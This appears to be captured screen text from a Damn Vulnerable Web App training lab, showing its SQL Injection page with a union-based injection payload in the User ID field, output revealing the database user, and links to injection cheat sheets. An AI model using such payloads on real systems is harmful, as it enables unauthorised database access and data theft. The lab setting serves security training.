 http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=7 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
1:18 PM
10/3/2018
1